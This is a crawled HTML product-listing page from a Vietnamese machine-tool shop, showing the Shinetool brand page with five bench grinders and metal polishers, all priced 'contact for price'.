

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbicokhi247.com/shinetool
body_size: 10190
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="3ocaAVFuwtW2YG2lbPvx1pEEizH5SM70bkKYWe1Rpoy7JBk1gzwCpB/KPgqQRW5f/TgHqqJo3amKmL8jbknhwH33O/URJqNApjbpAclxrc0Ncfph22GTv4wVLA22CzPFKKkHPvF0V22ZCjCYxw3lmg==">
<head>
                        
    <title>Shinetool</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="" />
    <meta name="keywords" content="" />
    
    <link rel="canonical" href="https://thietbicokhi247.com/shinetool">
    <link rel="alternate" hreflang="vi" href="https://thietbicokhi247.com/shinetool" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Shinetool">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Shinetool">
    <meta property="og:url" content="https://thietbicokhi247.com/shinetool">
    <meta property="og:image" content="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png">
    <meta property="og:description" content="">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0963.cdn4s.com">


        <link href="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" rel="icon" type="image/x-icon"/>

    <link href="/templates/ecommerce01/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/fonts.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/line-awesome.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
            <meta name="google-site-verification" content="wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ" />

<meta name="google-site-verification" content="pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU" />

<meta name='dmca-site-verification' content='aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M9T8GDB2CT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M9T8GDB2CT');
</script>
        
</head>

<body >    
    
                    
        <header><div  nh-row="vgh37k2" class="align-row-center"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/" class="d-flex align-items-center"><img   class="img-fluid mr-10" src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo"></a></div></div></div><div class="col-md-4 col-12"><div nh-block="3wjv7e8" nh-block-cache="true" class=""><div class="rounded box-search position-relative"><form action="/tim-kiem" method="get" autocomplete="off" id="form_search"><div class="input-group"><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text"class="form-control rounded border bg-white mr-10" value=""><div class="input-group-append"><button nh-btn-submit class="btn btn-submit rounded" type="submit"><i class="las la-search fs-10 mt-10"></i></button></div></div></form></div></div></div><div class="col-md-4 col-12"><div nh-block="9yc4tnw" nh-block-cache="true" class=""><div class="contact-header align-items-center d-flex justify-content-end"><div class="number-hotline w-50"><a href="tel:094 896 6655" class="font-weight-bold"><i class="las la-phone mr-5 fs-10"></i>094 896 6655</a></div><div class="slogan"><a href="/" class="bg-orange px-15 py-10 rounded color-white font-weight-500 fs-16">Liên hệ ngay</a></div></div></div></div></div></div></div><div  nh-row="kui37bs" class="align-row-center sticky-menu setting-menu"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="ap149zd" nh-block-cache="true" class="menu-custom"><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="las la-bars"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><div class="menu-header">Menu</div><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="las la-angle-down"></span></a></li><li class=""><a href="/gioi-thieu1">Giới thiệu<span class="las la-angle-down"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm <span class="las la-angle-down"></span></a><span class="grower" nh-toggle="1p7mj8l6fy"></span><ul nh-toggle-element="1p7mj8l6fy" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/may-tien">Máy tiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-114"></span><ul nh-toggle-element="1p7mj8l6fy-114"><li class=" "><a class="menu-link" href="/may-tien-van-nang">Máy tiện vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-tien-cnc">Máy tiện CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="jt0uinpxsv"></span><ul nh-toggle-element="jt0uinpxsv"><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-gang">Máy tiện CNC kiểu gang</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-dai-dao-quay">Máy tiện CNC kiểu đài dao quay</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-chuyen-dung">Máy tiện CNC chuyên dùng</a></li></ul></li><li class=" "><a class="menu-link" href="/may-tien-tu-dong-cnc-kieu-thuy-si">Máy tiện tự động CNC kiểu Thụy sĩ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-phay">Máy phay<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-117"></span><ul nh-toggle-element="1p7mj8l6fy-117"><li class=" "><a class="menu-link" href="/may-phay-van-nang">Máy phay vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-phay-dung-cnc">Máy phay đứng CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="suwta79mf2"></span><ul nh-toggle-element="suwta79mf2"><li class=" "><a class="menu-link" href="/may-khoan-va-taro-cnc">Máy khoan và taro CNC</a></li><li class=" "><a class="menu-link" href="/may-phay-cnc-dien-cuc-graphite">Máy phay CNC điện cực Graphite</a></li></ul></li><li class=" "><a class="menu-link" href="/may-phay-ngang-cnc">Máy phay ngang CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-khoan-va-may-taro">Máy khoan và máy taro<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-113"></span><ul nh-toggle-element="1p7mj8l6fy-113"><li class="has-child "><a class="menu-link" href="/may-khoan-ban">Máy khoan bàn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="16qvrjgy3w"></span><ul nh-toggle-element="16qvrjgy3w"><li class=" "><a class="menu-link" href="/may-khoan-ban-day-dai">Máy khoan bàn dây đai</a></li><li class=" "><a class="menu-link" href="/may-khoan-ban-hop-so">Máy khoan bàn hộp số</a></li></ul></li><li class=" "><a class="menu-link" href="/ma-y-khoan-du-ng">Máy khoan đứng</a></li><li class=" "><a class="menu-link" href="/may-khoan-can">Máy khoan cần</a></li><li class=" "><a class="menu-link" href="/may-khoan-tu">Máy khoan từ</a></li><li class=" "><a class="menu-link" href="/ma-y-taro">Máy taro</a></li><li class=" "><a class="menu-link" href="/may-khoan-va-taro-nhieu-dau">Máy khoan và taro nhiều đầu</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-mai">Máy mài<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-39"></span><ul nh-toggle-element="1p7mj8l6fy-39"><li class=" "><a class="menu-link" href="/may-mai-tron">Máy mài tròn</a></li><li class="has-child "><a class="menu-link" href="/may-mai-2-da">Máy mài 2 đá<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="4ji82by3ld"></span><ul nh-toggle-element="4ji82by3ld"><li class=" "><a class="menu-link" href="/may-mai-2-da-dai-loan">Máy mài 2 đá Đài Loan</a></li><li class=" "><a class="menu-link" href="/may-mai-2-da-trung-quoc">Máy mài 2 đá Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-vo-tam">Máy mài vô tâm</a></li><li class=" "><a class="menu-link" href="/may-mai-phang">Máy mài phẳng</a></li><li class="has-child "><a class="menu-link" href="/may-mai-dao-cu">Máy mài dao cụ<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9emr03uxsh"></span><ul nh-toggle-element="9emr03uxsh"><li class=" "><a class="menu-link" href="/may-mai-mui-khoan">Máy mài mũi khoan</a></li><li class=" "><a class="menu-link" href="/danhmuc-may-mai-dao-phay-ngon">Máy mài dao phay ngón</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cat-van-nang">Máy mài dụng cụ cắt vạn năng</a></li><li class=" "><a class="menu-link" href="/may-mai-luoi-cua-dia-tu-dong">Máy mài lưỡi cưa đĩa tự động</a></li><li class=" "><a class="menu-link" href="/may-mai-dao-thang">Máy mài dao thẳng</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cnc">Máy mài dụng cụ CNC</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-chot-pin">Máy mài chốt pin</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-tan-dinh">Máy tán đinh<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-61"></span><ul nh-toggle-element="1p7mj8l6fy-61"><li class="has-child "><a class="menu-link" href="/may-moc-nganh-giay">Máy móc ngành giầy<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="shl1kvdwp3"></span><ul nh-toggle-element="shl1kvdwp3"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-giay">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-may-moc-nganh-giay">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-may-moc-nganh-giay">Máy dán keo</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-moc-may-moc-nganh-giay">Máy  dập nút móc</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-nong-may-moc-nganh-giay">Máy dán keo nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day-giay-tui-xach">Máy tạo đầu dây giày, túi xách</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai">Máy cắt dây đai</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-giay">Máy đục lỗ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-may-mac">Máy móc ngành may mặc<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="89hs6n4u3j"></span><ul nh-toggle-element="89hs6n4u3j"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-may-mac">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-may-mac">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh-may-moc-nganh-may-mac">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-may-mac">Máy cắt dây đai</a></li></ul></li><li class=" "><a class="menu-link" href="/may-moc-nganh-cap-hop-file-hop">Máy móc ngành cặp hộp file hộp</a></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-hanh-ly">Máy móc ngành chế tạo hành lý<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6t1zen29su"></span><ul nh-toggle-element="6t1zen29su"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-hanh-ly">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-che-tao-hanh-ly">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-che-tao-hanh-ly">Máy cắt dây đai</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-linh-kien">Máy móc ngành chế tạo linh kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="adish1nmyq"></span><ul nh-toggle-element="adish1nmyq"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-linh-kien">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-quy-dao">Máy tán đinh rive quỹ đạo</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-in-an-va-dong-goi">Máy móc ngành in ấn và đóng gói<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="2kcrs1fjqv"></span><ul nh-toggle-element="2kcrs1fjqv"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-in-an-va-dong-goi">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-in-an-va-dong-goi">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-in-an-va-dong-goi">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dap-noi-va-dap-nong">Máy dập nổi và dập nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day">Máy tạo đầu dây</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-in-an-va-dong-goi">Máy đục lỗ</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-gia-cong-edm">Máy gia công EDM<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-128"></span><ul nh-toggle-element="1p7mj8l6fy-128"><li class=" "><a class="menu-link" href="/may-ban-lo-edm">Máy bắn lỗ EDM</a></li><li class=" "><a class="menu-link" href="/may-cat-day-edm">Máy cắt dây EDM</a></li><li class=" "><a class="menu-link" href="/may-xung-dien-edm">Máy xung điện EDM</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cat-ton-thuy-luc-may-chan-ton-thuy-luc">Máy gia công tấm<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-43"></span><ul nh-toggle-element="1p7mj8l6fy-43"><li class="has-child "><a class="menu-link" href="/may-cat-ton">Máy cắt tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="if8mwh9dgy"></span><ul nh-toggle-element="if8mwh9dgy"><li class=" "><a class="menu-link" href="/may-cat-ton-khac">Máy cắt tôn khác</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-ermaksan-tho-nhi-ky">Máy cắt tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-chuangheng-trung-quoc">Máy cắt tôn Chuangheng- Trung Quốc</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chan-ton">Máy chấn tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="izbuex08ns"></span><ul nh-toggle-element="izbuex08ns"><li class=" "><a class="menu-link" href="/may-chan-ton-thuy-luc">Máy chấn tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-khac">Máy chấn tôn khác</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-chuangheng-trung-quoc">Máy chấn tôn Chuangheng- Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-cat-laser-fiber-kim-loai-tam">Máy cắt Laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-bao-ranh-chu-v">Máy bào rãnh chữ V</a></li><li class=" "><a class="menu-link" href="/may-cat-laser-kim-loai-tam">Máy cắt laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-gia-cong-tam-khac">Máy gia công tấm khác</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cua-may-cat">Máy cưa - Máy cắt<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-44"></span><ul nh-toggle-element="1p7mj8l6fy-44"><li class=" "><a class="menu-link" href="/may-cua-vong">Máy cưa vòng</a></li><li class=" "><a class="menu-link" href="/may-cua-long">Máy cưa lọng</a></li><li class=" "><a class="menu-link" href="/may-cua-dia">Máy cưa đĩa</a></li><li class=" "><a class="menu-link" href="/may-cat-ong-cac-loai">Máy cắt ống các loại</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-dap">Máy dập<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-124"></span><ul nh-toggle-element="1p7mj8l6fy-124"><li class=" "><a class="menu-link" href="/may-dap-thuy-luc">Máy dập thủy lực</a></li><li class=" "><a class="menu-link" href="/may-dap-co-khi">Máy dập cơ khí</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien">Phụ kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-41"></span><ul nh-toggle-element="1p7mj8l6fy-41"><li class="has-child "><a class="menu-link" href="/phu-kien-may-phay">Bộ set phôi, set dao<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="ufx21b87ds"></span><ul nh-toggle-element="ufx21b87ds"><li class=" "><a class="menu-link" href="/bo-set-phoi-tu-dong-cho-may-phay-cnc">Bộ set phôi tự động cho máy phay CNC</a></li><li class=" "><a class="menu-link" href="/bo-set-dao-tu-dong-may-phay-cnc">Bộ set dao tự động máy phay CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien-may-tien">Máy tách từ, máy lọc dung dịch làm mát, máy hút bụi<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="uzxtr1mnd9"></span><ul nh-toggle-element="uzxtr1mnd9"><li class=" "><a class="menu-link" href="/may-tach-tu">Máy tách từ</a></li><li class=" "><a class="menu-link" href="/may-loc-dung-dich-lam-mat">Máy lọc dung dịch làm mát</a></li><li class=" "><a class="menu-link" href="/may-hut-bui">Máy hút bụi</a></li></ul></li><li class=" "><a class="menu-link" href="/phu-kien-may-mai">Đá mài, đá cắt</a></li><li class=" "><a class="menu-link" href="/may-hot-vang-dau">Máy hớt váng dầu</a></li><li class=" "><a class="menu-link" href="/bang-tai">Băng tải</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chuyen-dung">Máy chuyên dụng<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-112"></span><ul nh-toggle-element="1p7mj8l6fy-112"><li class="has-child "><a class="menu-link" href="/may-can-bang-dong">Máy cân bằng động<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="b530pn6dqa"></span><ul nh-toggle-element="b530pn6dqa"><li class=" "><a class="menu-link" href="/may-can-bang-dong-trung-quoc">Máy cân bằng động Trung Quốc</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-thiet-bi-khac">Máy - Thiết bị khác<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1p7mj8l6fy-42"></span><ul nh-toggle-element="1p7mj8l6fy-42"><li class=" "><a class="menu-link" href="/thuoc-quang-jenix">Thước quang Jenix</a></li><li class=" "><a class="menu-link" href="/thuoc-tu-jenix">Thước từ Jenix</a></li><li class=" "><a class="menu-link" href="/man-hinh-hien-thi-thuoc-jenix">Màn hình hiển thị thước Jenix</a></li><li class=" "><a class="menu-link" href="/may-cat">Máy cắt</a></li><li class=" "><a class="menu-link" href="/may-dot">Máy đột thủy lực</a></li><li class=" "><a class="menu-link" href="/may-bom-dien-thuy-luc">Máy bơm điện thủy lực</a></li><li class=" "><a class="menu-link" href="/may-han">Máy hàn</a></li></ul></li></ul></li><li class=""><a href="/lap-dat-he-thong">Tư vấn kỹ thuật<span class="las la-angle-down"></span></a></li><li class=""><a href="/tin-tuc">Tin tức<span class="las la-angle-down"></span></a></li><li class=""><a href="/quang-cao">E-CATALOG<span class="las la-angle-down"></span></a></li><li class=""><a href="/">Video<span class="las la-angle-down"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="las la-angle-down"></span></a></li><li class=""><a href="/tuyen-dung">Tuyển dụng<span class="las la-angle-down"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="8ajg2wz" class="bg-breadcrums py-20"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="mz4eo5d" nh-block-cache="false" class=""><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><h1 class="color-black font-weight-bold fs-18 m-0">Shinetool</h1></nav></div></div></div></div></div><div  nh-row="wbhpi4c" class="mb-30"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="7589swu" nh-block-cache="false" class=""></div><div nh-block="wo8nl63" nh-block-cache="false" class=""><div class="row"><div class="col-lg-3 col-md-6 col-6"><div nh-product="262" nh-product-item-id="262" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-2-da-shinetool-gr-803-gr-1003-va-gr-1203" title="Máy mài hai đá Shinetool GR-803, GR-1003 VÀ GR-1203"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/gr1203_thumb_350.jpg" alt="Máy mài hai đá Shinetool GR-803, GR-1003 VÀ GR-1203" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-mai-2-da-shinetool-gr-803-gr-1003-va-gr-1203" title="Máy mài hai đá Shinetool GR-803, GR-1003 VÀ GR-1203"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/gr1031_gr1033_thumb_350.jpg" alt="Máy mài hai đá Shinetool GR-803, GR-1003 VÀ GR-1203" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-2-da-shinetool-gr-803-gr-1003-va-gr-1203" class="fs-15 color-black font-weight-bold">Máy mài hai đá Shinetool GR-803, GR-1003 VÀ ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-2-da-shinetool-gr-803-gr-1003-va-gr-1203" title="Máy mài hai đá Shinetool GR-803, GR-1003 VÀ GR-1203" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="264" nh-product-item-id="264" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-danh-bong-kim-loai-pr-931-shinetool-dai-loan" title="Máy đánh bóng kim loại PR-931 Shinetool Đài Loan"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/pr 931_thumb_350.jpg" alt="Máy đánh bóng kim loại PR-931 Shinetool Đài Loan" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-danh-bong-kim-loai-pr-931-shinetool-dai-loan" class="fs-15 color-black font-weight-bold">Máy đánh bóng kim loại PR-931 Shinetool ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-danh-bong-kim-loai-pr-931-shinetool-dai-loan" title="Máy đánh bóng kim loại PR-931 Shinetool Đài Loan" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="265" nh-product-item-id="265" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-da-va-cuoc-cn-831-shinetool-dai-loan" title="Máy mài đá và cước CN- 831 Shinetool Đài Loan"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/cn-831705923345195_thumb_350.png" alt="Máy mài đá và cước CN- 831 Shinetool Đài Loan" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-da-va-cuoc-cn-831-shinetool-dai-loan" class="fs-15 color-black font-weight-bold">Máy mài đá và cước CN- 831 Shinetool Đài ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-da-va-cuoc-cn-831-shinetool-dai-loan" title="Máy mài đá và cước CN- 831 Shinetool Đài Loan" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="307" nh-product-item-id="307" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"><span class="featured">Nổi Bật</span></div><a href="/may-mai-hai-da-shinetool-gr-811-gr-801-va-g-1001" title="Máy mài hai đá Shinetool GR-811 (GR-801) và G-1001"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/gr811_gr801_thumb_350.jpg" alt="Máy mài hai đá Shinetool GR-811 (GR-801) và G-1001" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-mai-hai-da-shinetool-gr-811-gr-801-va-g-1001" title="Máy mài hai đá Shinetool GR-811 (GR-801) và G-1001"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/hinh-anh-may-mai-hai-da-1_thumb_350.jpg" alt="Máy mài hai đá Shinetool GR-811 (GR-801) và G-1001" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-hai-da-shinetool-gr-811-gr-801-va-g-1001" class="fs-15 color-black font-weight-bold">Máy mài hai đá Shinetool GR-811 (GR-801) ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-hai-da-shinetool-gr-811-gr-801-va-g-1001" title="Máy mài hai đá Shinetool GR-811 (GR-801) và G-1001" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="316" nh-product-item-id="316" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/ma-y-ma-i-hai-da-va-cuo-c-cn-831-da-i-loan" title="Máy mài hai đá và cước CN-831 Đài Loan"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/c4424e9e5039b467ed28 (1)_thumb_350.png" alt="Máy mài hai đá và cước CN-831 Đài Loan" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/ma-y-ma-i-hai-da-va-cuo-c-cn-831-da-i-loan" class="fs-15 color-black font-weight-bold">Máy mài hai đá và cước CN-831 Đài Loan</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="ma-y-ma-i-hai-da-va-cuo-c-cn-831-da-i-loan" title="Máy mài hai đá và cước CN-831 Đài Loan" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div></div>

    
             


    
    


